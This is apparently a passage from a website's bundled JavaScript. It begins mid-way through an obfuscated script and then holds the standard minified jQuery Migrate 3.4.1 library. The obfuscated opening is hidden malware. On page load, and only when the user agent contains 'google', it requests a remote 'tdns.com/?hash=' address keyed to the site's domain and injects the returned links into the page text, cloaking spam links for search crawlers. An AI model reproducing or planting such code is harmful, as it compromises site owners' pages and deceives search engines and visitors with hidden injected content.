_0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});
// source --> https://www.maslarinos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1 
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});